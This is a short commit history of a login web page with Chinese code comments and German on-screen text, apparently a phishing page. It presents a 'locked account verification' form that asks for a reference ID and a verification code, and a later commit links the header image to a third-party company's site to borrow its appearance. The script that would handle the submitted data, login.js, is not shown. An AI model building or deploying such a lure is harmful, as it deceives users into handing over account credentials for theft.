
==== index.html @ 1a32da2a "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>登录页面</title>
    <link rel="stylesheet" href="login.css">
</head>
<body>
    <!-- 添加顶部图片 -->
    <div class="header-image">
        <img src="header.png" alt="Header Image">
    </div>

    <!-- 表单部分 -->
    <div class="form-container">
        <form id="loginForm">
            <h2>SPERKONTO VERIFIZIERUNG</h2>
            <p>Bitte melden Sie sich mit den entsprechenden Zugangsdaten an.</p>
            <div class="input-box">
                <label for="email">Referenz-ID</label>
                <input type="text" id="email" required>
            </div>
            <div class="input-box">
                <label for="password">Verifizierungscode</label>
                <input type="password" id="password" required>
            </div>
            <button type="submit">Login</button>
        </form>
    </div>

    <!-- 添加脚本 -->
    <script src="login.js"></script>
</body>
</html>

==== commit e7d88470: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,9 +9,11 @@
 </head>
 <body>
     <!-- 添加顶部图片 -->
-    <div class="header-image">
+<div class="header-image">
+    <a href="https://www.baidu.com" target="_blank">
         <img src="header.png" alt="Header Image">
-    </div>
+    </a>
+</div>
 
     <!-- 表单部分 -->
     <div class="form-container">
--- a/login.css
+++ b/login.css
@@ -0,0 +1,88 @@
+/* 清除默认样式 */
+body {
+    margin: 0;
+    font-family: Arial, sans-serif;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    justify-content: flex-start;
+    min-height: 100vh;
+    background-color: #f8f8f8; /* 设置背景颜色 */
+}
+
+/* 顶部图片样式 */
+.header-image {
+    width: 100%;
+    text-align: center;
+    background-color: #fff; /* 白色背景 */
+    padding: 20px 0;
+}
+
+.header-image img {
+    max-width: 100%;
+    height: auto;
+    display: block;
+    margin: 0 auto;
+}
+
+/* 表单容器样式 */
+.form-container {
+    background: rgba(255, 255, 255, 0.9); /* 半透明白色背景 */
+    padding: 30px 40px;
+    border-radius: 8px;
+    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
+    width: 100%;
+    max-width: 400px;
+    text-align: center;
+    margin-top: 40px; /* 表单与顶部图片的间距 */
+}
+
+/* 表单标题和说明 */
+form h2 {
+    margin: 0 0 10px;
+    color: #333;
+}
+
+form p {
+    margin: 0 0 20px;
+    color: #666;
+}
+
+/* 输入框和标签样式 */
+.input-box {
+    margin-bottom: 20px;
+    text-align: left;
+}
+
+.input-box label {
+    display: block;
+    margin-bottom: 5px;
+    color: #333;
+    font-size: 14px;
+}
+
+.input-box input {
+    width: 100%;
+    padding: 10px;
+    border: 1px solid #ccc;
+    border-radius: 4px;
+    font-size: 14px;
+    box-sizing: border-box;
+}
+
+/* 按钮样式 */
+button {
+    width: 100%;
+    padding: 10px;
+    background: #ff9800; /* 按钮背景颜色 */
+    color: #fff;
+    border: none;
+    border-radius: 4px;
+    font-size: 16px;
+    cursor: pointer;
+    transition: background 0.3s;
+}
+
+button:hover {
+    background: #e68900; /* 按钮悬停效果 */
+}

==== commit dc460c00: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
 <body>
     <!-- 添加顶部图片 -->
 <div class="header-image">
-    <a href="https://www.baidu.com" target="_blank">
+    <a href="https://www.coracle.de/" target="_blank">
         <img src="header.png" alt="Header Image">
     </a>
 </div>
